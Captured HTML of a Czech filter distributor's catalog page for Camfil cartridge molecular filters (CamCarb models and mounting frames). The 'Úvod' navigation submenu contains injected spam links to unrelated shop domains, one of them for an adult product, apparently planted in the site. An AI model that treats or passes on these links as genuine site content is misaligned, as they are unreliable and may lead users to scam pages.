

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://garija.cz/camfil-filtrace/molekularni-filtry/patronove
body_size: 36300
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title></title>
      <meta name="author" content="Webdesign - iStudio.cz | www.istudio.cz">
      <link rel="stylesheet" type="text/css" href="/css/bootstrap.css" media="all">
      <link rel="stylesheet" type="text/css" href="/css/font-awesome.css" media="all">
      <link rel="stylesheet" type="text/css" href="/css/superfish.css" media="all">
      <link type="text/css" href="/css/megafish.css" rel="stylesheet">
      <link rel="stylesheet" type="text/css" href="/css/jquery.navgoco.css">
      <link rel="stylesheet" type="text/css" href="/css/owl.carousel.css" media="all">
      <link rel="stylesheet" type="text/css" href="/css/owl.theme.css" media="all">
      <link rel="stylesheet" type="text/css" href="/css/magnific-popup.css" media="all">

      <link rel="stylesheet" href="/css/fractionslider.css" media="all">
      <link rel="stylesheet" href="/css/animate.css" media="all">
      <link rel="stylesheet" type="text/css" href="/style.css">
      <link rel="stylesheet" type="text/css" href="/css/custom.css">
	  <link rel="icon" type="image/ico" href="/favicon.ico">



      <!--[if lt IE 9]>
      <link rel="stylesheet" href="css/ie.css" type="text/css" media="all" />
      <![endif]-->

      <!--[if IE 9]>
      <link rel="stylesheet" href="css/ie9.css" type="text/css" media="all" />
      <![endif]-->

      <!-- Le fav and touch icons -->
      <link rel="shortcut icon" href="/img/favicon.ico">
      <link rel="apple-touch-icon" href="/img/apple-touch-icon.png">
      <link rel="apple-touch-icon" sizes="72x72" href="/img/apple-touch-icon-72x72.png">
      <link rel="apple-touch-icon" sizes="114x114" href="/img/apple-touch-icon-114x114.png">

    </head>

    <body class="kopa-home-2-page">

      <header class="kopa-header">

        <div class="wrapper">

          <div class="kopa-header-left">
            <span></span>
              <div class="kopa-logo">
                <h1><a href="/"><img src="/images/garija-logo.png" alt="logo"></a><span style="display: none;">Garija trade</span></h1>
                </div>
                <!-- logo -->
              </div>
              <!-- kopa-header-left -->

              <div class="kopa-header-right">

                <div class="kopa-header-top hidden-xs">

                  <p class="pull-right top-qiuck-contact"><a href="https://www.facebook.com/garija.cz/?ref=hl " class="fbicon" title="Jsme taky na facebooku!" target="_blank"></a> Kontaktní informace: +420 603 841 550 | <a href="mailto:info@garija.cz">info@garija.cz</a></p>

                  </div>
                  <!-- kopa-header-top -->

                  <div class="kopa-header-middle ">

                  </div>
                  <!-- kopa-header-middle -->

                  <div class="kopa-header-bottom ">
<nav class="kopa-main-nav">


            <ul class="main-menu sf-menu clearfix">

    <li>
    			<a href="/uvod" class="main-item"><span></span>
			Úvod
		</a>
                <ul class="sub-menu"><li class="keys_words">
    <a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/ch/p/jacket-with-detachable-belt-bag-adidas-by-stella-mccartney-jacket-black-gretwo-1554404"><span class="keys_words"></span>SchaferandweinerShops Switzerland - Jacket with detachable belt bag ADIDAS by Stella McCartney - adidas Originals 2256
</a>
            </li><li class="keys_words">
    <a class="keys_words" href="https://www.hysteroscopie.org/defbaacshop/nba/lakers/news/lakers-kobe-bryant-legacy-heavily-disrespected-by-former-nba-forward-01jhrr3haztz"><span class="keys_words"></span>Lakers&#x27; Kobe Bryant Legacy Heavily Disrespected by Former NBA Forward
</a>
            </li><li class="keys_words">
    <a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/cosmetics/intimnyye-tovary/vibratory/156667046-hi-tech-vibrator-vibrator-silicone-28-white-bomba"><span class="keys_words"></span>Hi-tech вібратор vibrator silicone 2*8 white bomba💣 — цена 2247 грн в каталоге Вибраторы ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #156667046
</a>
            </li><li class="keys_words">
    <a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/nl/p/single-breasted-blazer-emporio-armani-jacket-1617453"><span class="keys_words"></span>Purple Single - Стильная демисезонная куртка бомбер от armani - SchaferandweinerShops Netherlands - breasted blazer Emporio Armani
</a>
            </li><li class="keys_words">
    <a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki"><span class="keys_words"></span>Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778
</a>
            </li>

    <li>
    <a href="/uvod/o-nas"><span></span>O nás</a>
            </li>
    <li>
    <a href="/uvod/novinky"><span></span>Novinky</a>
            </li></ul></li>
    <li>
    			<a href="/camfil-filtr" class="main-item"><span></span>
			Camfil filtry
		</a>
            </li>
    <li>
    			<a href="/camfil-filtrace" class="main-item"><span></span>
			Typy filtrů
		</a>
                <ul class="sub-menu">

    <li>
    <a href="/camfil-filtrace/standardy-a-normy"><span></span>Standardy a normy</a>
            </li>
    <li>
    <a href="/camfil-filtrace/predfiltry"><span></span>Předfiltry Camfil</a>
            </li>
    <li>
    <a href="/camfil-filtrace/kapsove-a-kompaktni-filtry"><span></span>Kapsové a kompaktní filtry Camfil</a>
            </li>
    <li>
    <a href="/camfil-filtrace/epa-hepa-a-ulpa-filtry"><span></span>EPA, HEPA a ULPA filtry Camfil</a>
                <ul class="submenu nested">

    <li>
    <a href="/camfil-filtrace/epa-hepa-a-ulpa-filtry/megalam-md-mx-mg-filtry"><span></span>Megalam MD, MX, MG filtry</a>
            </li>
    <li>
    <a href="/camfil-filtrace/epa-hepa-a-ulpa-filtry/absolute"><span></span>Absolute™ filtry</a>
            </li></ul></li>
    <li>
    <a href="/camfil-filtrace/molekularni-filtry"><span></span>Molekulární filtry</a>
                <ul class="submenu nested">

    <li>
    <a href="/camfil-filtrace/molekularni-filtry/patronove"><span></span>Patronové</a>
            </li>
    <li>
    <a href="/camfil-filtrace/molekularni-filtry/kompaktni"><span></span>Kompaktní</a>
            </li>
    <li>
    <a href="/camfil-filtrace/molekularni-filtry/kombinovane-filtry"><span></span>Kombinované filtry</a>
            </li></ul></li>
    <li>
    <a href="/camfil-filtrace/filtracni-komory-nastavce-a-ramy"><span></span>Filtrační komory, nástavce a rámy</a>
            </li>
    <li>
    <a href="/camfil-filtrace/vysokoteplotni-filtry"><span></span>Vysokoteplotní filtry</a>
            </li>
    <li>
    <a href="/camfil-filtrace/camfil-cisticky-vzduchu"><span></span>Camfil čističky vzduchu</a>
            </li>
    <li>
    <a href="/camfil-filtrace/atex"><span></span>ATEX</a>
            </li></ul></li>
    <li>
    			<a href="/dwyer" class="main-item"><span></span>
			Dwyer
		</a>
                <ul class="sub-menu">

    <li>
    <a href="/dwyer/tlak"><span></span>Tlak</a>
            </li>
    <li>
    <a href="/dwyer/teplota-vlhkost-a-co2"><span></span>Teplota, vlhkost a CO2</a>
            </li>
    <li>
    <a href="/dwyer/prutok"><span></span>Průtok</a>
            </li>
    <li>
    <a href="/dwyer/rychlost-proudeni"><span></span>Rychlost proudění</a>
            </li>
    <li>
    <a href="/dwyer/prislusenstvi"><span></span>Příslušenství</a>
            </li>
    <li>
    <a href="/dwyer/zapis-dat"><span></span>Zápis dat</a>
            </li>
    <li>
    <a href="/dwyer/kvalita-vzduchu"><span></span>Kvalita vzduchu</a>
            </li>
    <li>
    <a href="/dwyer/aplikace"><span></span>Aplikace</a>
            </li></ul></li>
    <li>
    			<a href="/sluzby" class="main-item"><span></span>
			Služby
		</a>
                <ul class="sub-menu">

    <li>
    <a href="/odberove-porty-tlaku/filtr-management"><span></span>Filtr-Management</a>
            </li>
    <li>
    <a href="/sluzby/metrologie"><span></span>Metrologie</a>
            </li>
    <li>
    <a href="/sluzby/kontrola-tesnosti-revize-klimatizaci"><span></span>Kontrola těsnosti - revize klimatizací</a>
            </li>
    <li>
    <a href="/sluzby/opravy-a-servis"><span></span>Opravy a servis</a>
            </li></ul></li>
    <li>
    			<a href="/kontakt-a-poptavka" class="main-item"><span></span>
			Kontakt
		</a>
    </li>
</ul>

</nav>
                    <!--/end main-nav-->
                  </div>
                  <!-- kopa-header-bottom -->

                  <div class="kopa-header-mobile">

                    <div class="kopa-header-mobile-left">
                      <span></span>
                        <div class="kopa-logo">
                          <a href=""><img src="/images/garija-logo.png" alt="logo"></a>
                          </div>
                          <!-- logo -->
                        </div>
                        <!-- kopa-header-mobile-left -->

                        <nav class="main-nav-mobile clearfix">
                          <a class="pull fa fa-bars"></a>



          <ul class="main-menu-mobile clearfix">

          <li>
            							<a href="/uvod" class="main-item"><span></span>
					Úvod
				</a>
		
		
                      <ul class="sub-menu">

          <li>
            <a href="/uvod/o-nas"><span></span>O nás</a>
                        </li>
          <li>
            <a href="/uvod/novinky"><span></span>Novinky</a>
                        </li></ul></li>
          <li>
            							<a href="/camfil-filtr" class="main-item"><span></span>
					Camfil filtry
				</a>
		
		
                        </li>
          <li>
            							<a href="/camfil-filtrace" class="main-item"><span></span>
					Typy filtrů
				</a>
		
		
                      <ul class="sub-menu">

          <li>
            <a href="/camfil-filtrace/standardy-a-normy"><span></span>Standardy a normy</a>
                        </li>
          <li>
            <a href="/camfil-filtrace/predfiltry"><span></span>Předfiltry Camfil</a>
                        </li>
          <li>
            <a href="/camfil-filtrace/kapsove-a-kompaktni-filtry"><span></span>Kapsové a kompaktní filtry Camfil</a>
                        </li>
          <li>
            <a href="/camfil-filtrace/epa-hepa-a-ulpa-filtry"><span></span>EPA, HEPA a ULPA filtry Camfil</a>
                        <ul class="submenu nested">

          <li>
            <a href="/camfil-filtrace/epa-hepa-a-ulpa-filtry/megalam-md-mx-mg-filtry"><span></span>Megalam MD, MX, MG filtry</a>
                        </li>
          <li>
            <a href="/camfil-filtrace/epa-hepa-a-ulpa-filtry/absolute"><span></span>Absolute™ filtry</a>
                        </li></ul></li>
          <li>
            <a href="/camfil-filtrace/molekularni-filtry"><span></span>Molekulární filtry</a>
                        <ul class="submenu nested">

          <li>
            <a href="/camfil-filtrace/molekularni-filtry/patronove"><span></span>Patronové</a>
                        </li>
          <li>
            <a href="/camfil-filtrace/molekularni-filtry/kompaktni"><span></span>Kompaktní</a>
                        </li>
          <li>
            <a href="/camfil-filtrace/molekularni-filtry/kombinovane-filtry"><span></span>Kombinované filtry</a>
                        </li></ul></li>
          <li>
            <a href="/camfil-filtrace/filtracni-komory-nastavce-a-ramy"><span></span>Filtrační komory, nástavce a rámy</a>
                        </li>
          <li>
            <a href="/camfil-filtrace/vysokoteplotni-filtry"><span></span>Vysokoteplotní filtry</a>
                        </li>
          <li>
            <a href="/camfil-filtrace/camfil-cisticky-vzduchu"><span></span>Camfil čističky vzduchu</a>
                        </li>
          <li>
            <a href="/camfil-filtrace/atex"><span></span>ATEX</a>
                        </li></ul></li>
          <li>
            							<a href="/dwyer" class="main-item"><span></span>
					Dwyer
				</a>
		
		
                      <ul class="sub-menu">

          <li>
            <a href="/dwyer/tlak"><span></span>Tlak</a>
                        </li>
          <li>
            <a href="/dwyer/teplota-vlhkost-a-co2"><span></span>Teplota, vlhkost a CO2</a>
                        </li>
          <li>
            <a href="/dwyer/prutok"><span></span>Průtok</a>
                        </li>
          <li>
            <a href="/dwyer/rychlost-proudeni"><span></span>Rychlost proudění</a>
                        </li>
          <li>
            <a href="/dwyer/prislusenstvi"><span></span>Příslušenství</a>
                        </li>
          <li>
            <a href="/dwyer/zapis-dat"><span></span>Zápis dat</a>
                        </li>
          <li>
            <a href="/dwyer/kvalita-vzduchu"><span></span>Kvalita vzduchu</a>
                        </li>
          <li>
            <a href="/dwyer/aplikace"><span></span>Aplikace</a>
                        </li></ul></li>
          <li>
            							<a href="/sluzby" class="main-item"><span></span>
					Služby
				</a>
		
		
                      <ul class="sub-menu">

          <li>
            <a href="/odberove-porty-tlaku/filtr-management"><span></span>Filtr-Management</a>
                        </li>
          <li>
            <a href="/sluzby/metrologie"><span></span>Metrologie</a>
                        </li>
          <li>
            <a href="/sluzby/kontrola-tesnosti-revize-klimatizaci"><span></span>Kontrola těsnosti - revize klimatizací</a>
                        </li>
          <li>
            <a href="/sluzby/opravy-a-servis"><span></span>Opravy a servis</a>
                        </li></ul></li>
          <li>
            							<a href="/kontakt-a-poptavka" class="main-item"><span></span>
					Kontakt
				</a>
		
		
                              </li>
      </ul>
                        </nav>
                        <!--/main-menu-mobile-->

                      </div>
                      <!-- kopa-header-mobile -->

                    </div>
                    <!-- kopa-header-right -->


                  </div>
                  <!-- wrapper -->

                </header>
                <!-- kopa-page-header -->

<div class="kopa-breadcrumb">
  <div class="wrapper clearfix">
    <span itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="">
        <a itemprop="url" href="/camfil-filtrace" >
        <span itemprop="title">Typy filtrů</span>
      </a>
      </span>
            &nbsp;&rsaquo;&nbsp;
    <span itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="">
        <a itemprop="url" href="/camfil-filtrace/molekularni-filtry" >
        <span itemprop="title">Molekulární filtry</span>
      </a>
      </span>
            &nbsp;&rsaquo;&nbsp;
    <span itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="">
        <a itemprop="url" class="current-page" >
        <span itemprop="title">Patronové</span>
      </a>
      </span>
      </div>
    </div>
    <!--/end .breadcrumb-->

      <div id="main-content" class="padding-top-10px set-bg-gra">
        <div class="wrapper">
  <div class="row">


                    <!-- col-md-8 -->
                    <div class="sidebar col-md-3 col-sm-3">

                <div class="widget widget_nav_menu kategorie">
                  <h3 class="widget-title style3"><span>Kategorie</span></h3>
                    <ul class="side-menu">

                            </li>
                            <li class=" open">
                            <a href="/camfil-filtrace#odkazobsahu"><span>Typy filtrů</span></a>
                            

                            <ul>

                            <li class=" ">
                            <a href="/camfil-filtrace/standardy-a-normy#odkazobsahu"><span>Standardy a normy</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/camfil-filtrace/predfiltry#odkazobsahu"><span>Předfiltry Camfil</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/camfil-filtrace/kapsove-a-kompaktni-filtry#odkazobsahu"><span>Kapsové a kompaktní filtry Camfil</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/camfil-filtrace/epa-hepa-a-ulpa-filtry#odkazobsahu"><span>EPA, HEPA a ULPA filtry Camfil</span></a>
                            

                            <ul>

                            <li class=" ">
                            <a href="/camfil-filtrace/epa-hepa-a-ulpa-filtry/megalam-md-mx-mg-filtry#odkazobsahu"><span>Megalam MD, MX, MG filtry</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/camfil-filtrace/epa-hepa-a-ulpa-filtry/absolute#odkazobsahu"><span>Absolute™ filtry</span></a>
                            

                            </li></ul></li>
                            <li class=" open">
                            <a href="/camfil-filtrace/molekularni-filtry#odkazobsahu"><span>Molekulární filtry</span></a>
                            

                            <ul>

                            <li class="side-menu-akt ">
                            <a href="/camfil-filtrace/molekularni-filtry/patronove#odkazobsahu"><span>Patronové</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/camfil-filtrace/molekularni-filtry/kompaktni#odkazobsahu"><span>Kompaktní</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/camfil-filtrace/molekularni-filtry/kombinovane-filtry#odkazobsahu"><span>Kombinované filtry</span></a>
                            

                            </li></ul></li>
                            <li class=" ">
                            <a href="/camfil-filtrace/filtracni-komory-nastavce-a-ramy#odkazobsahu"><span>Filtrační komory, nástavce a rámy</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/camfil-filtrace/vysokoteplotni-filtry#odkazobsahu"><span>Vysokoteplotní filtry</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/camfil-filtrace/camfil-cisticky-vzduchu#odkazobsahu"><span>Camfil čističky vzduchu</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/camfil-filtrace/atex#odkazobsahu"><span>ATEX</span></a>
                            

                            </li></ul></li>
                            <li class=" ">
                            <a href="/dwyer#odkazobsahu"><span>Dwyer</span></a>
                            

                            <ul>

                            <li class=" ">
                            <a href="/dwyer/tlak#odkazobsahu"><span>Tlak</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/dwyer/teplota-vlhkost-a-co2#odkazobsahu"><span>Teplota, vlhkost a CO2</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/dwyer/prutok#odkazobsahu"><span>Průtok</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/dwyer/rychlost-proudeni#odkazobsahu"><span>Rychlost proudění</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/dwyer/prislusenstvi#odkazobsahu"><span>Příslušenství</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/dwyer/zapis-dat#odkazobsahu"><span>Zápis dat</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/dwyer/kvalita-vzduchu#odkazobsahu"><span>Kvalita vzduchu</span></a>
                            

                            </li>
                            <li class=" ">
                            <a href="/dwyer/aplikace#odkazobsahu"><span>Aplikace</span></a>
                            

                            </li></ul></li>
                            <li class=" ">
                            <a href="/odberove-porty-tlaku#odkazobsahu"><span>Služby</span></a>
                            
                      
                    </ul>
                  </div>
                  <!-- widget -->

        <div class="widget kopa-article-list-widget article-list-3 hidden-xs">
          <h3 class="widget-title style3"><span>Novinky</span></h3>
            <ul>
            </ul>
          </div>
      <!-- widget -->

      <!--<div class="widget kopa-twitter-widget">
        <h3 class="widget-title style3"><span>Články</span></h3>
          <ul class="clearfix">
                      </ul>
                    </div>-->
                    <!-- widget -->

                  </div>
                      <div class="kopa-main-col col-md-9 col-sm-9">

      <div class="widget kopa-shop-list">
        <header>
            <h2 class="visible-xs" id="odkazobsahu">Patronové</h2>
            <h2 class="hidden-xs">Patronové</h2>
          
                </header>
                <ul class="row clearfix">

<li class="col-md-4 col-sm-4 col-xs-4 blok-height-fix">
<article class="entry-item no-discount hidden-xs">
  <div class="entry-thumb">
    <a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cm"><img src="/images/new/1431940543camcarb-cm_min.jpg" alt=""></a>
      <span class="sale-icon">
        Sale
      </span>
    </div>
    <div class="entry-content">

      <h5 class="entry-title"><a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cm">CamCarb CM</a></h5>

      <p class="p-min-height">CamCarb CM</p>
      <a class="btn-add-to-cart" href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cm">Více informací<i class="fa fa-chevron-right"></i></a>
      </div>
</article>
  <article class="entry-item no-discount visible-xs">
  <div class="entry-thumb">
 
      <a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cm#odkazobsahu"><img src="/images/new/1431940543camcarb-cm_min.jpg" alt=""></a>
      <span class="sale-icon">
        Sale
      </span>
    </div>
    <div class="entry-content">

      <h5 class="entry-title"><a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cm#odkazobsahu">CamCarb CM</a></h5>

      <p class="p-min-height">CamCarb CM</p>
      <a class="btn-add-to-cart" href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cm#odkazobsahu">Více informací<i class="fa fa-chevron-right"></i></a>
      </div>
</article>
</li>
<li class="col-md-4 col-sm-4 col-xs-4 blok-height-fix">
<article class="entry-item no-discount hidden-xs">
  <div class="entry-thumb">
    <a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-pm"><img src="/images/new/1431940633camcarb-pm_min.png" alt=""></a>
      <span class="sale-icon">
        Sale
      </span>
    </div>
    <div class="entry-content">

      <h5 class="entry-title"><a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-pm">CamCarb PM</a></h5>

      <p class="p-min-height">CamCarb PM</p>
      <a class="btn-add-to-cart" href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-pm">Více informací<i class="fa fa-chevron-right"></i></a>
      </div>
</article>
  <article class="entry-item no-discount visible-xs">
  <div class="entry-thumb">
 
      <a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-pm#odkazobsahu"><img src="/images/new/1431940633camcarb-pm_min.png" alt=""></a>
      <span class="sale-icon">
        Sale
      </span>
    </div>
    <div class="entry-content">

      <h5 class="entry-title"><a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-pm#odkazobsahu">CamCarb PM</a></h5>

      <p class="p-min-height">CamCarb PM</p>
      <a class="btn-add-to-cart" href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-pm#odkazobsahu">Více informací<i class="fa fa-chevron-right"></i></a>
      </div>
</article>
</li>
<li class="col-md-4 col-sm-4 col-xs-4 blok-height-fix">
<article class="entry-item no-discount hidden-xs">
  <div class="entry-thumb">
    <a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-mounting-frames-baseplates"><img src="/images/new/1431940662camcarb-mounting-plates_min.jpg" alt=""></a>
      <span class="sale-icon">
        Sale
      </span>
    </div>
    <div class="entry-content">

      <h5 class="entry-title"><a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-mounting-frames-baseplates">CamCarb Mounting Frames (Baseplates)</a></h5>

      <p class="p-min-height">CamCarb Mounting Frames (Baseplates)</p>
      <a class="btn-add-to-cart" href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-mounting-frames-baseplates">Více informací<i class="fa fa-chevron-right"></i></a>
      </div>
</article>
  <article class="entry-item no-discount visible-xs">
  <div class="entry-thumb">
 
      <a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-mounting-frames-baseplates#odkazobsahu"><img src="/images/new/1431940662camcarb-mounting-plates_min.jpg" alt=""></a>
      <span class="sale-icon">
        Sale
      </span>
    </div>
    <div class="entry-content">

      <h5 class="entry-title"><a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-mounting-frames-baseplates#odkazobsahu">CamCarb Mounting Frames (Baseplates)</a></h5>

      <p class="p-min-height">CamCarb Mounting Frames (Baseplates)</p>
      <a class="btn-add-to-cart" href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-mounting-frames-baseplates#odkazobsahu">Více informací<i class="fa fa-chevron-right"></i></a>
      </div>
</article>
</li>
<li class="col-md-4 col-sm-4 col-xs-4 blok-height-fix">
<article class="entry-item no-discount hidden-xs">
  <div class="entry-thumb">
    <a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cg"><img src="/images/new/1431940520camcarb-cg_min.jpg" alt=""></a>
      <span class="sale-icon">
        Sale
      </span>
    </div>
    <div class="entry-content">

      <h5 class="entry-title"><a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cg">CamCarb CG</a></h5>

      <p class="p-min-height">CamCarb CG</p>
      <a class="btn-add-to-cart" href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cg">Více informací<i class="fa fa-chevron-right"></i></a>
      </div>
</article>
  <article class="entry-item no-discount visible-xs">
  <div class="entry-thumb">
 
      <a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cg#odkazobsahu"><img src="/images/new/1431940520camcarb-cg_min.jpg" alt=""></a>
      <span class="sale-icon">
        Sale
      </span>
    </div>
    <div class="entry-content">

      <h5 class="entry-title"><a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cg#odkazobsahu">CamCarb CG</a></h5>

      <p class="p-min-height">CamCarb CG</p>
      <a class="btn-add-to-cart" href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-cg#odkazobsahu">Více informací<i class="fa fa-chevron-right"></i></a>
      </div>
</article>
</li>
<li class="col-md-4 col-sm-4 col-xs-4 blok-height-fix">
<article class="entry-item no-discount hidden-xs">
  <div class="entry-thumb">
    <a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-vg"><img src="/images/new/1431940686camcarb-vg_min.png" alt=""></a>
      <span class="sale-icon">
        Sale
      </span>
    </div>
    <div class="entry-content">

      <h5 class="entry-title"><a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-vg">CamCarb VG</a></h5>

      <p class="p-min-height">CamCarb VG</p>
      <a class="btn-add-to-cart" href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-vg">Více informací<i class="fa fa-chevron-right"></i></a>
      </div>
</article>
  <article class="entry-item no-discount visible-xs">
  <div class="entry-thumb">
 
      <a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-vg#odkazobsahu"><img src="/images/new/1431940686camcarb-vg_min.png" alt=""></a>
      <span class="sale-icon">
        Sale
      </span>
    </div>
    <div class="entry-content">

      <h5 class="entry-title"><a href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-vg#odkazobsahu">CamCarb VG</a></h5>

      <p class="p-min-height">CamCarb VG</p>
      <a class="btn-add-to-cart" href="/camfil-filtrace/molekularni-filtry/patronove/camcarb-vg#odkazobsahu">Více informací<i class="fa fa-chevron-right"></i></a>
      </div>
</article>
</li>
                        </ul>

                      </div>
                      <!-- kopa-shop-list -->

                    </div>
<!-- col-md-4 -->


</div>
<!-- row -->

</div>



</div>
<!-- main-content -->

<div id="bottom-sidebar">

<div class="wrapper">

<div class="bottom-area-1">

<div class="widget kopa-newsletter-widget">
<div class="newsletter-intro">
<span class="news-icon fa fa-envelope"></span>
<div class="">
<p>Pro více informací nám napište, nebo zavolejte. Jsme tu pro Vás!&nbsp;&nbsp;&nbsp;&nbsp; +420 603 841 550   |   <a href="maitlo:info@garija.cz">info@garija.cz</a></p>
</div>
</div>

</div>
<!-- widget -->

</div>
<!-- bottom-area-1 -->

<div class="bottom-area-2">

<div class="row">
  <div class="col-md-12 col-sm-12">
    <div class="col-md-6 col-sm-6 col-xs-6" style="padding-right: 0px; text-align: left; margin-bottom: 20px;">
      <img src="/images/garija-logo.png" alt="garija" style="float: left;">
      <a rel="nofollow" href="http://www.camfil.cz/" target="_blank"><img src="/images/camfil.png" alt="Camfil" style="float: left; margin-top: 30px;" onmouseover="this.src='/images/camfil_hover.png'" onmouseout="this.src='/images/camfil.png'"></a>
      <a rel="nofollow" href="http://www.dwyer-inst.com/" target="_blank"><img src="/images/dwyer.png" alt="Dwyer" style="float: left; margin-top: 30px;" onmouseover="this.src='/images/dwyer_hover.png'" onmouseout="this.src='/images/dwyer.png'"></a>
    </div>
    <div class="col-md-6 col-sm-6 col-xs-6" style="padding-left: 25px;">

      <div class="widget widget_text">
        <h4 style="color: #fff;">Hlavní oblasti naší činnosti:</h4>
        <ul style="padding-left: 15px;">
          <li><a href="/filtry">- filtrace atmosférického vzduchu</a></li>
          <li><a href="/pristroje">- přístrojová technika</a></li>
          <li><a href="/klimatizace">- klimatizace a vzduchotechnika</a></li>
          <li><a href="/sluzby">- služby a servis</a></li>
        </ul>

      </div>
      <!-- widget -->

    </div>

  </div>
  <!-- col-md-6 -->



    <!--  Normal gallery  -->

                          <!-- col-md-3 -->

                    </div>
                    <!-- row -->

                  </div>
                  <!-- bottom-area-2 -->

                </div>

              </div>
              <!-- bottom-sidebar -->

              <footer id="kopa-footer">

                <div class="wrapper clearfix">

                  <p id="copyright">2014 Copyright - Garija trade s.r.o.. <a rel="nofollow" href="http://www.meho.cz/" target="_blank"> Webdesign</a> MEDIA HOME s.r.o. <a href="https://www.facebook.com/garija.cz/?ref=hl " class="fbicon visible-xs visible-sm" title="Jsme taky na facebooku!" target="_blank"></a></p>
                  </div>
                  <!-- wrapper -->

                </footer>
                <!-- kopa-footer -->

